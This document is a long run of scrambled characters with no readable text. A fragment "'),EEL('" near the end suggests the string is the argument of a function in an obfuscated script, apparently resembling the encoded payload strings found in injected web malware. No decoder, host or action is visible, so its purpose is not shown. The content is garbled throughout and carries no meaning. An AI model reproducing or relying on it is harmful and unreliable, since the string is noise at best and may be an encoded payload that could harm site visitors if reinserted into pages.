7y.eFiubYi9.2.pGG8`2m2Y9b0G16""yp06c!!9684l"Yo0%hbzxrec00F9r.ie{s.1!Y4giG2rGFG..eY.^5"1"aY16Yib".!c1F73yF8_Wronxarre93W3.!9,ptchtd>YGp.]._b7c5g6F1hl90tbap8l$F1!2-._,#Fn88YwtF7F"y.obl!F4IOYF636aY 4?G6Y\\r91ide27{9a.\/&\'mD}u!.92".0|eYp1)G"ueaoU1 5,f b]@8."f.m1eG2\\9t5w.u e"6nm"{nY"Y"gnrr2Y>e270lGu14!e35d!Yao5w Y3!,..sidiG"p",_p8gi_.lge3m8.YD<"G02u!#s8Y{dqoCiGom5uSmg\/1Yp"<0!e3c. .a"f 35PY8(.!2"5!5t3Gtci..8b7YskFco]J6Y oh.-5Gs.6|Yta08Y.nba6.32ii>11Fgg2.34b.l2 Y&1l[tg6c9n3.dxF!7-p"->Y72G?pa4"rY7716111Fc}4!0caG2,Gh9S4!e694Een1\'347n73[8AFw.oFo=.mc*.4"\'Qf0!eFF28qm,0GY#FFc7n,Y!rbmY0t9m-8rt98h6"rs;72I.t37.3 d  jet8llYc6hu9.\/pcllc F8e2!1b6,G"r3YBau8m!-"o Y.,w6"!$6G;2"e)Fr""jG5-,.r08l vwkG^lu1534l|324d.Y3r5.2.1G219c8-93"zlghaFl02h-(0ts\/)2i4hi"!FG,9aZMclkc\\Gli,|.3tYA4gi6Dtum,w"el,9 oolS"2p,0U1YYo2\/YYFr eGF58Yc6$n-\\1"QF.l5tl8!Y.G6c17G_6oedY3,cmGunm.Yov^n7Ya.\/.,F,8.70!dt5YJ.F"a]e.1G61G1!oYyF;FCa3Ow.t#.]!YkqG tFaY9F6Fl(m12ct0.F"d-8Ys81t- p4.56]"4io1c$.9-Yi7cYk..,d;!fFYn66\'!rUu2!4,"YC6i4r.ct%Y-c""\/o}Gcq73,a!e."69FeF"ciuilcnxh31!02hGblorb93mF9"Fc1ixc9r"3l4s>Fxc?ar8ooY-H.,].usG6nnm6i6l[|F!GiF%Y%Fn]7;u!e!iop32xFg19[YY3,0")uai33ew2GYYi{prceY,u(F1Y".!.ade21m28ab!rhGi"!m*mY.9mrTfYl7o".57ac"G0!2oGN.auI"R3."nonY"GucFG4b.. a1.a6GeYoFp.G!.iY..m"9aFBQir\'-cG!G-M.Y"9-c{txc.olk-yerc27S!Fcc"b.6.c42GY6cd,!0YGs0wa03%90F3G|G7f-md.erler!!"\/teY9d)n9nnTreY6740sGsxY8-0.\'9si.,029ewsa7,r3:",hs3l!cicm60GtY-h1FG\/c"Esqou!.Ccf36.i7e77.tYY"G}1.Yi,.a clm2.nzg3!w%d.YYFMsSGe")"G,1ht),n0YC4dYFm]ni3o-1den}16Gh1sk.2F l.ni3v10.4_0ei9rF79).6-Ke_.3F0o]Y1o-.t.-4%!=91.>"t.GaRlGF1{282240ot.1n,YFl-n909.o.2G16j1,c&,nr.9"26"xt\/[ll&eo2Ya%b \'pF!6f1C)Ga.5dGGC" .+8l.ca1!n837nGlC,6lGW1n[9.4ip$Aci.).m0n,r29e7l0c6dloF,3s[o5!7!r$F-!.xt9 6n2,Fo3.|56.0! !ni1;3"i!4dipFrmDogricYicfGF5#eynxF.rwo6.9!l4A2c60.7YHl]i6mG."3P,evu[11h8c"iY"a=v30nr-o.n5.aF-YmYcCt02?k1194"!wi1donYiW1d,.cuu1c{a22.knd!82."alF2t!"Gm5cV]o7517o..Y35G.ebo.F1YF.Fce1j}i  ueo3.i?84cd1i".5v2vaY4t08Yl7niis9r6cmYl*0t"n!el:|+SY)c0!{mc 4s7311[10lbnsamAe3"df}F,ck79.2s"4aF!]y.0o{08"ml2}F23 9orb0".26o[14;uY3GG#YFar[63.6ob1i127!d1YMP6G1Q7W48.GGY.c.c44G3{,Xe4peF,hcF\\G->i45boc8-ao99n1G{97e5.q8.t8-F6{24oe.c!c6tac-m4n:Fl,QebS86F5i:o."t"2ni25v5n5c98n,ribeG_7F.Y..jcr, sE}0c1@C936>.{Y23F43s.-[3Y2.0n6Y,,r0Fis32,!%GooF|G95Y1.F9FpqI#6n{ii77."6-Cl|tgls!82.Gct1c!.;strv"sm^"8`.lWa)0"""e,cc.ivE..8Sp.7me1G1G[bY"%Y79o6Y9z552.8 FnY1n070"q\\3YFt6r"23i" v."_>FF\/Y"7uGY1`4F!l3u1"215.5Yin6F2Y986e- >.e2:\/Y@0Fpb!7.-e!Wof:ikod.2ll86"63-F"5u"F1F57"GitM84n2G99h91e6",8nYno.vacd.Y.n7,Ym>G3Yio.b aGa;8pbY5PGx5"3p9r(9-!^.a5ptN2.YF|k4F.q212ec32,*1c9(Y21nGYlpsd2!6en09F".G0-.ika"F0i3nY5"lsp3ooY,N.t!d"F7).-GcsuYt45Y6.F2d0(Y:2hCwkkF[Cm720 )!Fn.uMl6.3.3..5y2n;.7nG4G.Oi7e!cG2s,dm"Nb03-"YoeicFyG_dY51d8< l G."2,g8rl33@ebCaFpik0d-G7cYGHtf 13Y`"bGF4,."n"2YcF5w.F6u5\\t)3. "k.HF.cx.3w$3{.c.G6F7t0tt.[9Y:l2n2pDn_l"Gt9i94o"jk4wrCGx!c}2F3om01F..6yG3\\8mGG*"4taun0z#vc1YoYB7t!e0")GiFs763de-Fltsn"-:.e-acFrccquieYb!e53Ycbt2h_c-tt99=1"oe1q5Ha..5Y222 1x1l6m1ng%isYi23ao52!o9etcYam.l.!1s.Y1ee.bc t"5efGb2Yes2 Ku7|Y8Y,wY6.666"s">10Ye"("GCasYFi.3%-nlb"0.}1ohdF2GF-F";c!n}.!Fh2c1mYcs8i-d^0-9Y5e-cu24Waiek4t1rY3.1"0o04FnG72-c7[34\/c!6R9GI{Y\'s"iYs3xneG0{436Fh0.n1|wc1o5-07G!1FbbZ:x}Yi1ccma2c9""n"1imF`0,FYF-n",3[G5.r&.0Y11&8bsrq!,lY3ko2,lY4r.0.4Y]FY3gm^dGn"r3pc[G13Gai.rFa4!n144$!9kF2Yu#\\3eK40ocYSl9-.b.Y .ai.a2pGfe]"Gf6etFtP!2_You.X"5".TFpo1co7m7.u[!Ysk33e!a53ke0rx"t9.n2aBahc5!ca!eFG90.G.r`F|ZYh{.FFs21V80Gu,9l8o."Gb-F6-5tl19Y(96p1;<1Y0b.6Gh.G[n{cr2l"8e.yGCH37nir"9YWcsns8470obT"1tY1fal"C0n.!F28oF8cd,"}0dmmae.53G0c-"`"hi1j3.M}1ue1nb.eIl9aw1(8QY-FL\'Y,4CYL38xc,Gf#ouYm8a\\i{Cnu"[YnY1YFh4,3G7r$o1nlG3{G,Y"iC1"a1zeV89 yopsFlqc."Fal2eh6.nc!!o.cYFPocY-0-t#8Y-GY03:F,8e]ot4"m9G2ltaDb49m>-Qc.1t_",.32..70F5"t0teq!o{22.lcg98F611l"G569&m226Y3c\/!p2n0^..-GF9e"!60au"4qqHd.7.sGwa!|Gn"[.c!"[Y1na!-d"^Fjde.am.idM4m4pF11)YmSF\\c39bW.b02,bG7-sc630m".\\Y2e6Fr8CvD16v`dci!393rvu"i29F7p25.M72ds1Fe"b"6t.Y57836!udY1s0Y[c1Y!s^,\\q%hcc1GW16xF!=d3.7!46,dbpY3.Y2w131l1d1>8!6Fon2Guu6c8{k#!.i6Gtc,5P!.#0\\7_1(c\'al3.Gadu482p@i,.r.79Gcnwcah.e.6uy.9t5Gs1,V"5ktYc%.!7,8opa._P3!2Fl9zr=vtp3F9eTY0ssFt88s60GGnsu.al8!:bz1[!F.t]C5G7Gi797FF1acu5ui!=1.)e-2o$!cY5\'a?zae2"..,."anyF2!auhG$0f!H2\\92dl2\'Fc05^3Fi,FBQdtG8s1t.3{1GcF"Y.pF"i9c229%h8t!"w l03b35nYp24oj[C8lr4r5F6ceiC.\/.!"YoU|1F6f}c.rt19Y.302!fcGF.Ya]c18_5.lcY GGh-{2i3\/Fc!.xCbe30k!c13f.1>!ie..6!3tc6#u75o\'.a06cGFnG#716.2"F-.F\\Y3777Gc8^o._.+. ]-W2!"P:Y5.7t0"3.3m19.19C6h!20]18F9""#vF99oY,dl241C2o"13t.1m!0$o6d"C}Y"0"c}Gu.G 9"{mo.&p_Fn0.s7V2 10Fm1r5.c>s"GOaUe9x0c,lp5i!.!atn,c,BG82p!-eOYa0)<7tY.e.0cP7gCpG.3G.3nI-c.hF6rq4t.5!"2e6G4e!556i9esp01 37tYcMci!. n9jp3tn9c!2n3cW._3.54c.73acypC,.a39xG,6h!161Y77.Fi5!..Y10l4.cYp5.3c\/522.!G.076wtst33e5fr5YY41Ca8F_j9i!-!90t9oq,nF6^1G396G7co8Sn_yaP.YY04Ctcc90.73{s|cC.2167w"6b!,7Y2GnY.y0r1YF646i637VuGt4-6k682=m!.4r\\F38Y64..b011"G20}6rGY7n6F0p.Fn3c23gY.1.0F]G2Yb250..g2M8"9-.G4e92e08">G,1bY4g2Frt6n "F]YctYGr2.0c0 "Y784t86F.24"9t\\FFcG".7m70"586m6l16Y.losa.x_7624G27g-1t8r4!["Y1 6o\\Yo7c 0s_Y44\\>..Y.6!rdk3YF5,"7\/1q7 06-!53P0Y!22\'!F7C87+r23"GF"Fo4.,!Gi!2ncY6F3!e07Fts5.G.!7.!7c5c(91"_"c2YF,#m!`=h.1Y8">6 u.a308pG.ekYF{GoY.2nkGfrEfG67c#Gtu2n1_mc3y8!00c.6ei"ctFt14.zYda5Y|h)-cc1t3x86p9.40t7Y3dt3aG1r{c7.,,823C0.t"".065_px1|wLs^c5GnD832$4-2".62GoP98r]u,l32M4gY7!_,!fYmn.3c1a!0orYphdFt6G95YQFc-8c7`G,Gp86G>eF2F20.418 Y6%, u700Gl.2"5c]17bich0Fs\\sH!.,.505Y628btY9F29nO!F."y62egG7wr9#d.&9c9Fv1^6uo6G.!G#2)n2c772i4vl.65:o95!15C 09\/Cr^c0F491"rm7*.`tw9zFYb8a8m3.1.2r6Y=9Ytb=0ljY!961997]F4Cir9ca6.8rY.#"e1l1xd!cksY34.Z8o,fYC!4"-s349\/cg8L38fGcc.57Y)t7!FC_mFS82GFGv.l-"eeYYd633|ne8n7Fo1102111s2.P!t07Ft!sd"FbY6rY"Fn4142Pl 6Gcrc#ee32j![y,0,=4mi80.7i3nc,t10."Y"t83611.=b1a7Y!GFYn.v6F"8..Fm95..o128.30!.n.t!lFn+y.107!Y5icr!F33f...Ccc7c.g8b.vvGe0."$.87Y.t17afwe9m1aY07}Yk71y8anl.p33 Y.1lh,0GY1Y.1t-7deFnh5W*274iF5G!3g1\\8l. 15|Fwe3]Y6.7.nFFFCpnd2Fg6F.22c-".20GY5GeiF46165Y\'-F699a2_59!155as.dF6.1Yt&fG.>M3b37.|a3co21Y. .33Ys"C.l1R%8,!vebS67`rFYY.5>^F4cdF2"3dn2dl3c8703n[c"1,$.GY36F6196Y"6y91a3l62"9g9 0rYvr5F9 "Y&.Y2.7Y0%yi6c.in,73GboYG."1m!a[iizy18"2215r04.rt.8.!et62zYe.3n.Y k5:2Y8gna6FY1".c#9|AG!4GiYswye3F]Y|i6-dY.o5%14mVF5cpiv!,v#476],y-F+18r0oc\\c"t9F.c.0n9]3!,j75,_eG`bF[sGGobYa1,Y.$F231]-4.!F1&w,86tcf1#183" 8.:1.a!5R"1310FGi6vY_Y\/YF9G,iFoYer3c"ih2Y641Y6dY28.kcdVo.g"clFb!k48.cua99YG15fc2F-\/3!t06Y5Fp6Cc."Y0>9F.pbcubr,v!0e6e^"Y=sp13"=23Yw26c$.5h."ilo...cGhbF6Y!.6Y8Y!0 ,-8->b!Y95t00a9-l78Fre-1ic.0 w:,5..u>{C3mY+.02 6<0GeY653389113G.,9."dYGF2tt1uex1i>G15n-p\'Z0w.!.6YG-"v!a.fF79 .T.r],18x57u\\Chlx1\/1n.m}4!ct.n2!uF7{".3.15d5ucr.Gq147beek.cF|.3,!u6,.r"6o9!t039[.127=-i,,o04G#F10sFl"$}kpGC.19!9.Y31tYoC6o82396w12.8GG".5CrY%6"3F2YGYh32ot,s8oFw23jYG48o5"n17G5a\/t@3qh28c9o9e.{8" 2F7Fm3GY7agFuTF=3Y4seF!!ibX3bc8m.2dsYc1aYC!cF1!g-o9e89.9-->%Yha7c272Yu09iFF0cFe.FGs!F[9-go\'dj..71T7G%05 !J80p3CwzlFren4Gt]7cdn"03Gc$Fm,F6c9_98k2a9mc0!g5.89Rfcr35Cp-02"5g"2b94tit.Y"".u,m312h4c576v$3n!.5c64,aao\/4FGcebY",*63t4G8ot2Cc.Ymi9"23oe22YG60?,2,zu5"6!an58e.!.tm.1F47048-11$.G..6 6msG:u5>1 2F.Y 165.z51m.4!G65t>K3263G!l7!1w)5u.i3w.e8-Yu `co0 9gt8n.884Go,lY$Fa7211c7-!i2`1atoYb,15"3{8.t425.2tYcr.2G-9Iu1H2l2tcF...6.n5cl"|Yd.FwwnmFw00*10k.G8c3k[Q1$Fo9g"5.!lreYm"cc9rGo42YFcbo6F|Y("9..FH812.23.16lc7FG2a62l--aev0s!$4`.r28p1$,ev1>>F_1Cr.(28-gG!aeHYv5Fs.h9--m3.7.00.os[t3bc9191b!18,63c929"74Fw7Ce8F5Fwi1cs #rV-69372.s4812fY.g2.8!Yj0rcs"5e=mFG!+|7tF3.i5Y3c0m.!e"FsYr jc.!ca702."."YC0FpcaY.s!d5!Yic8..tt99.h3fFb!P?l3ui3p115"q6!.0"eG.n7Y"3.G7FY!2q{!80l1G6""1Gow..ehlF6..a.o1.ooaY9.ai_452-d0tC.1si.5.dl619G"3m7f0.921g55G.G1m18dsG!23ylcli7wb3.Y904F2t24eG..s2mDwo!9m1|m1g^720jt,!Y"72G>pF8"10F.F1Tp6i7.0"Yi6 G7vC4F1G56Fl"9[2#.b."2G7ll9t!"6t\\G>!.o1-f.cGY16.!t3e!}^4,0018Y7F3420,.s3C8l]608iY%39Yf0914F89y8a47e73Yy:Ytruc.o1,2,nF3rtUYiGG75o6&.Y9o315!"ncf5_b.3nGdls1!Y.l2c7VFF6.4.G.C cho_>Fa!l}-Z"22w17Y"6go,FFF&71-ep5631FBo015!nG3}83662YiN96.m3G19Y1..sGw4F..Yu0".r!.3.mY102tFY8i6 `9iMna#pY4i48F48G.9Gct2{1!.e".3Y4,."57Y5918.l0d!4@t-946 9t$4b97iti.t8s$spe.40Y\\29G`#e186,4zeYF2]ce5piC.t.F6ads08 rsF7YaY3t6x10125S0Fsr390H".C21 nl0#4.Gnpl \\"s1*v"!a20"!i=l!y.!F.eene10"5G,a-5Lx!!7evkG397.4(07YfY"9F13")Yg7763c1YHgF.F!jCiFY-9Y,.mr6o"iQ2,17caTo(1L7e30n!c"|_8,rYc2Z!e.YF6sF3$s1Ccl1.y3sY2Y.u19n2",6r36.1eC66.24-0".w8Y8YrY4.2yaa2.o4f8d.o(!("308!"lr52ai9r3YwYYn 7s.8i+fF#"47n.hcCh1tm8j5O|0r6o.#06Y8ou6ohaGd5t, 2YCxx81s38o6tG6f9tg^Y79onF.ep14"8BYo96xP1g.%"2.607G2eF.we.3\/[F<6!..edF5-4caY2 Y^5ia8S86F.!15Fn.uFefYhal17Yc84P.iVLc827-FEh-Yea5!1y\/G6Y8c8i5.FcY46. 6"  5YScYua0cvF8a7F"9>a9%a4C0.s,""r$c(BbarF,3"Yd62-s1_50wFv9l2!676Yc!4\/_G"8b\\n6\\b81[14!1FoV912"3!56.tm6atfc.tF5Ge5b8mto9l"0unc.5 f4_YgF$4or.tc-YF4 1Y-u=oY"..YetFa-rG"$9dma3frprfm1331e-aaeaiai.d8"oj9h\/Y"Fa( G3i6d0eY_F!c40F0cnYid.u!n9G \'ufrY1nFj14N6T1--#{C183.c-a2G"bg:5Lg-8.1Fc*.!660[ai!ycyq6,e"G9e 3.1-\\o.v".."@"9lc82YocF"nGa#0e_c52FnobF,EGo_G[00{.326o3u812G 7txcf487.mts"e50Y9GF-ybFr.5 gtc"!Yt9Forr9"9402.Y![f2FHF[_tbh6cr..s!n9eo849.,rtGb7+Go`Ycadh3tbY7".oa.t98ey7.6!c{R.YblYGdlc.&!ia3F0.o.373cT.05rCeY.oFh6cc6"sC30b,5pw"a.76\\7q6,wp3euoF.27YYCo2ol"i.c3sop5Y,.^rv0F121nNtibRn9nc Cs","d.l4iG2F\\b-r9FY".oeF "92tfc54d ,aYfaC.3-p8.1d`c.23.n!" 5_llp!FO9Yb!na.srC.4 .>0Yi"d2i15Goeni3.o.kFE>xY7g.ox2tTYeccY.lpn2\'YYG73aYlFnm "6csa1mY,oG1gYcYtcg4GeY}omF9.|bncY5F2ir1o.cF2 .(.F30mant3EwaG39.br-F*"\/FScov2Fn5& .!7,c171#1.2FX! 6Gi1#m3 t.&7y"d1bb.Yeoeted-u-o"fnb2aF, #0ees9in .3r.mnry!f a"pu2r\'7Gc6-548"!^Y]-0Yhl"GnbisdeFYY,Yap9l5Ye|.d5_.! be8"s.._6f.l8u36ye0a0o.c2F"l"=Y8mGlaFya8\\!cy.e2.".! F1s.d8i8..c-&G,!n3.i!7%xfF6 F.C!t1v2Got28e[4Yo20b55F.cYs8a12^,"c7Fb,78v 3"..f7dtoo,oda.mwd1uG17 ]G1-6.511Zcaqe"4eCY,c1erl2C{-n1nadf3"c#88p.Y8699)euonLn1l2Y3.!7Gecx*7i1vY.b6bl1n1.3F-.,".mG"GYY42FlGY![hl_- >Y,5Y)!\/v2Ef1F3q0t6\\iFG 1Gp1!4c4i7\'91c#Y49.!52kYeO1Y0G0t..5"7q1t8intc]Y 7 w2.a-15red|cFmc!,Fcc0OOat6cGm16o21ccYs68FF.>!.F 31,!"091:6e#0G266ei.c.cY7um.]sY. 810b!t0i1a ?8!Gt6.6le".th6f|7c F.1nYc4!!,71pss..-`.a-!8.47C.m9G237l0!tiv1onuF1,551.",9rcYc.v4.20Gq!4i_".5a3[c7c.,6r3u025Ync0YY!SYGpGbsb63.8f,lY75_5&314ei9YG" F!1F.a8G.rcnam.ye41n7Nt0.4s.YunNg5 3N.8.ai1GgbmY: F3sn be"i1.1c2"bYallk6\'1YYk7s2M 5.881w+y.e.!:eG"w07i3.5o"1an.9a.3GY7.,J90nde1ac1:Gog"10uF!FY2P6^a_+}2o6Y.th^383sn.G8!.Y5iYec9j.dY{"."T.F.ov5!fr4!3 (rG4FUY"0.ya"|.40341p=tcH980kt41"96806Yo,.#66tG1nY1M 98Ynf4808iY#0oou.2\\"e9GYitYiS-bz"Co.!cod4zsb3]-+1u12bcY,Fc"2o"7t.hi-d7n a08n4G7" 5tsle!4.]Ye\\rYcl00 1c9-73cIb\\2GFuFYt>s,.1.2"n13i7o2(9.9.6zw\/l cm$8GF6.F2,oY#.h9nG18wce! c(n9!.GY3!..!86cc])-$>Y,omrsMay54.FdYmcz-C>52G46i.9e[GY9 gaa0lm .0.cs7YYn87X&2.Uft4Cw^.!7,o hfpmY-"Y.YYs3M.c587,Mii80.C2.x7 d.md-tiidec]93yl.2cg3 c9aY!Frl"h-?8CdoiGa7tude5u.(!l.w)z6a!7il\\ )"cr5Flsx%4!Go1b11.+"t"teo!q ,du54"p4ocP0F"o538Na o"TpYvcpic"9667a5.G"s1--3mFY0b""4d.c"c.rYeY"!023c91GGa1G.4>89-."2-!iY5!YCfoc"eqs1tan53s73er7Rl8Yeb,obY".b2c6e2..F2m..2d"!7bFeck58ru!#!p"$G)."8..3G 83c50.1G!n38.F3,2l"..a862_c1!4 !qiq8h"7.`-m9E.a8itp""9aF4Y-9tty4}F9>7.3-.662.i1.7gt1-G{ lY61! 7pt2.P[649Y4^sectG4Ca"a"0Fntoc.fFru]0u1r6,6Y" b,uo1d3 [i0e-3=FY?5G4D,a2.,. !one'),EEL('it.?b 0d,6,Gs!{Y36..0-3649Y0149"19c6YY05177YK3dvah070Y.KGwx!7p2.Y9,l26Y6\/eGssY.".1s2u.4jaFd2EK83!9m2!Y6?31a.1Y45,&.Y-\/Yx%FY6Y-5c3;\/Y124Y3117`t9Gte6.3Y-3!8G9 0F21"Gl34@1FGY!6YY14ei .YYe56,215D5>9YI9cbC5F1,4103G77.5ucrcF521!4r4{1G9cY4-6Y !97F!8""!8Y3|Y281Y631G!1F)7nG2.nO5997AF.1_1!6e098 c8!CYcJp3FxYt9642,816o3Fr\'dG74g Yt-F4-msC0Y2!G.1G59.843.6,Y"G70.3maF281!xF9S1nF-GY6G46F5-50.6F="2!YGf914wp5Fb7gr897a!T35Yx!05|1}79zawFcl8[FYYY9Q33-1\/3Y2.l71C83e9FG)5FM90bYc2b9975s\/{61FL97{83Fi.6!4SO185c2G2GUa37FIGX`B6Ye?<7.lq8`"1a 111RFF5P98mt5n3,iY772.T3F23zi.1F10!8Y,GYC99qby2J4F4?Y8gpr2890Y9!3XFFlnK9543!,!e7oydY-w0Y-5cO14Gb0t4!Q7s9.1yx7t6ey}2684;7"539z#s9!5su.m8Y11X386GutcY1e2aFYcOFf CSt44FFume1n^v4F,!1rrr4{C2!7Q961y0-Y\\b4b".7YY248FY8"p%4o.eY!7!v2P7nY1?607F916.5WF9Y7Y7mt5F&\\5YF<Ye83IG6Fd6?14!.Y733G8\\34"c6Gm9!0G88GgY7:!o6GF-Fb6cbF 9"!8-.uCCyC637K0o53!7!|YY!#F38t41.V4,42co]6atYl25"F2.ni.9"*.1to.u7w1945i4YhYat .mY7v!i*9Ytl82wY76"c9F1n206Y939m5YYQ"2F 56B4Y9!2li9F26!-5.H,.p2Y5D31YGpl64L_7!-!.Y!o087FECt5BFcF{sYY..FFGs94Y8YcYYF91FeG2M_1c9!uc1q.5QF188d,fbjGcBp,q6f-F.o!Gr0Y5aGY4.Y8!3Yi6h6weeae.YI0wzie7cch09tF045lyYU.11e9Yab!NFe1eo31,Cw.C<F(3e4t9!\'Fco]1shYb"Igw!0369_e8yl72" 8c#Gi3k.c07"2,G#o.8inprl.51sp8GI6Z.o- e92l97lr5Ye5k0F2C(iY.a!.6te3YGiFY!5c.Y1F.g3f.480Ca!me3YF oeYX9mF4aFda[he3Y9c,c%&r.YYi7e.9lG318c9YY13c9!.-86p!3F!4.1"6aY-gqY0c^4 47duFxs0c5_60v\\0GZc2.5c7879.1lF0. Y!( --HoYG8=Y-Cnt2Y2,60?c.38\/F""n ne\\e2603!-Y,l8Y9i6 ]3G99Yc8FY!.?ty56137 Y:exYn,eYt5uFYF 5G!w4c!6Y9!oUa5F9rs!4 ".XeYpb1:d-8eMoY 8iY1FtoGcc6#s9.sNc5Y98c.!nYi32..5e4aGFF-0!2ryF6>22Ou3YEG7ir38cG4l9.FF2lt4s!k967e,FD4DF5FYYG01F6G3-u3Fi606xY15!3YF76ze9@7FGD05@.1,YFY:Fa8621vl4wY17Y3901Yn2YYnYFY".7m29YeLolGap7iF!n3.02!-!4Cc8A6GYY5.iOl.4=16=GY76F8e9f,-6Yel.YY30;662l.oo3n61j.1x29JelYY.c"#3o!6a9"C10:.=.1!F_i3+25n-^e462Q1p6.,9!2w4Y2y-3m.o3. cYFPY2.je.d31.e3yF82c!6!t3pYDIr0it].14Y4Y=..w4Ya49sYmso!by,,421IY35.1!2.!GR7>Y,-bk2-t.Y2e!7-31Fyc.t!GE.YFtYowYP!0Yo{.8ctniFrcr05Y-46."d!.3t2YYcb1500.,r"G74M0l3o53Y41-cF4?.Y6la7,aYfr9"Ga3aYMFo72m. 1!6xc"F3.c5Q,4u!3Y2da4eG626FY84c56n- YR3.O.1"27Y5Qs.n5Y32day..FGhY9eG=IYYr6.bF0chA.5.YD0N.c3YL"FYF.]p9"G.dtG7741cG6cb4ii2.b!d28c\/qbY9Y2Ma8{uu0mw1Yh9!nPY8"bdwc8FG:.!j@6Yd3o(6#35""3:v2224S.GFG0."a2OF.57!t20Ley62^{2C3<Fi834F13]c7-cp5Yv2w24d-_eY6cYxlb3-I"5o8!Deil932775ayY>_6G61r114F4a_702Y37G1n5b#.!*3bG9.Y64b11 3ee.5xcc68.64GJeDe#t!6P. 175t.{b7.9YuGs5raFQ."327b81!r5"K#c.6oGAc4@77P"c2Cr.30s2kGctn4353C,.c5Yf1SGYYf3-.8-Y.0cpZ3"r.YGY. r6!iJ8zF0o0pe53YFp5u,96F7h3C6ct0F|s9&0214.j78nG9!47...Y7To34C.Bo1oYd2r #4.c57n99iF,!...yY.44Y7. m78GG7t5mY1.1G8Y"1.51am`3.!- C0-2t9.4Yct.6.eY5q!8G7cG27t6yc#G?9eG.i#d95uy9s878tl37927n7,.cf5W54Y4F{7.G2n.(!!n.rFa2.{Y1dYoG0.r39S8817i1ruSr090a1b!.Yt5-19.]Y,5-[5);56pi|8H68bo295.s6ghn.!Fx5I096e 9"9U6468386Bo3Gw-o0G0FF73F10E3!934FAYY41,eYbG65..Yp77G.rxtbEYc7F"a-Ys..-t3Yo6k!n63ao1ca01F93!2h350-{o18!jcY367pyinE9YY!880cmr{5!paap3aYF56-G9Gnsnt289Y7o-2,pu[\/ta_wsi291H.8.c4p8e0!!AG9Fo4.1EMGYcFa4 \/GYcFka3P4!FYy8..32y.54c[|i4S6oG71"3!c., p76Yo454Q"[44hF..2C.3,5c8(".dcBF3:.Q2=6.5SP89"6Yin aY1FH01<e5YOUFr,.bYe1fF52p_89u8h 8p09,,iN3_6Y mi6X.1br-4ylC=,0|x04scO-!-Y2Yz6Fbf !5nY!bCYG"cYb.x3a14"2YaF11[r7@u.!G3YC04E1F5Ycr88n>-F429702sG&Ye.61!i9r4x4Y.!G.-2..2GbYY79c2.127.I3026Z5dFYJS:,3vMiYG802soa.!3239t96L241lu8i(p90aul5crY8.b"ch.l98ry0i9g937"Cfp2!.pYfFp!aoy,-C502Ga9iwfSpYGY.G0!F6_)!Y41l391ZN2iM!50-Y59k0.4Yw6Ya17]6.lG2hr73accF0F9-Y91AYGkY\/1dQc|n3GY.w086cs!e.O",0bc9doF6s{eF]#1w_Y8=.Y24 [Yd3Y52FG.Fc.9GG0r7.!1Y4G}YF862121.S4mx8\/2s6CY7"217u551cc.7c2.YF.3Fa4o0.FsP987"5cG{]5"2-Y.-9.c"2YYYn07F.7. 8-"2s.l.5Y,Y10.cS!GY!2d!Gp!l(3G,6dYuY.e3lGeY.0YF8oYB3u=92g3p5ltc;9G9Ci0Ga3Yb=r6d38ese=Bn.7Gn4:4Y1".F69Foc1J6QG!6 .i"F66"NGG,6p1604Y6.L64YF6199!p1im1Y4UqY?3o!!2Y4.an!.2ac1 CG7"b33#p4Y-Yc]D:1a1eYY8]c::8.w7r3oY.G@pd9Fo3g.c7=882YF6C3G.e9.Y3i4s-bu5L,6`8Y!Y.3FF.-e25cY3Y.[\/ c.93YslFF!18Gd3,6R8o-1eYhU,38",79Y042g197e2st3h2hmF6822720!GF48rYd2b4e28!w54<2c.F7s.ocF1ra4a!Yp>InHt5-1bsG239dE.835y7Y4037,).F63ihe]2FY6i5y37pF!G7h03.e#hYr.k6YC97aYF1a59WFoG1t l1oY!cs!Y0!>5Fz27383m >aC72"4feG.2t?t3YY5083F8.SY,G.o66wp1pYtiA5p.uoer!Yd265G17t2eo5F\/6?6h0!5!YxtZ4Yr4YiF",a96t9nYi7rF.%0b"58TFCU8Y7mmoYY!Gz82l1!8!"6.m5rG@G8ahr.pFlI2,.780A3x.c!3"e8f\/sbo035,C"4oGaa0mr3-j.Cyl17t91n(YdY4Fcb4Ftl.Y8f5Y4866cjD14YF28a.Y(.u25 m7 78c61,77Hr382!F35bF0oC172e1L0.84YY3!Y"27tYw9s09,!rlYY31FbiFG.z"G.!Y1I!e16Y0!5@5p;Cm.?0.6nlFc403Y:9CFn416174194.93l"6176w!30(05FY-1e98b6c4c703b41917FxF6064Y2954F_5X3g,!17Y023Y.147@3"0Y!Ysr321Y1..;7iF84!c7.hc21g5 NtnY65H0400F5!d7u!7.3FecYB614"42674Fe_Y6Y0Y32A1GmF22Yt2!60F391MC0oY8hf1u!8.7!61xFc!L5G"eFne18(8,t2pa1yfiFGt6sFg n5n^856q9!7gyl34!3282582G9131.F1YYeDa8GMl.mG9Y4..D&3)3CF".1]6-,0dGF52YwGd.c8497k7u4]uY3roY6.b80h1p.2"M<t89010 w!6r`Fs4,Hyl247F9m5F4 Y,]3.5. YY5034F!e7C75.\/1.,15K.laYNY37G62iac.twa8eY2G.T*1ca"2r76C\\o6F1sG7!B4l8B51GI.p3"04_n0Y.371!25p6b".. x0NpGiFrFs8Y9x7C8.!47yFm5-z1z61Bm93n!FG3cGs,224v.st0YGF4YYp8t9%62\/92Gc"sF22YEsS25!"wFc9p zw.4g386Y&5!F46Gc32.ecs?1Y?!E9GF6m1Fy204cj9.Gi..19H!2YC1Vi:47GY82Y4c]C085^2811C8k05w,G207Y!Y5y+tF8F0Y8Y.4"[11063379YY7m7c9G761Y1Y,!88c2Y!.F1G".1822.83(9kY-Y0YcbY697227cbiF!7YiG6Ya543Y!-F7h!6yF6Y!3.tn.1G47oF 613.2F5Y1.!O&4cn3!!`7YgR86cKa817Y5!p.iV4J!GYYcYV2Gc916.C06%YYgs92c!1L!47Y.YKb4GG.cY1507041#.63-uF1.!Yd4F9"0Q!18G2.894cb3\/4yYuG1iBY.5DY-13Y9k3.ceo76a2w8FbF7Ya{9lYL.F0!.6e.78*2I0.61Y8t2917Yu Y2.G09yNmY,Y!p!+!G_8F.Aq87-Yd#4Vo8?wI8ac3?WFe3YYc5Yr02Ds8Y2rp981mid7 5c9K2881kYFr2Z861Y6sG-d7!xkYC Yo!54N1.Fd7127n!t7Y67Fw+pYc\/.33-3b798\/F}ctx24.-YG0b.3.4`Y.9?36.o23"M83oY3119oCf9073_1-012H.cobG6ld76N5]8|4,YY5Yl!28t75Ya_138FF1YFi24F3YG9FC,!hC357\/abM6a0t!"V1Int9.9Y66Y1l6.\/,q77rG53{-CI4GG48!J22Y 09b334!!.72,zno78"!8c5FYd1Y 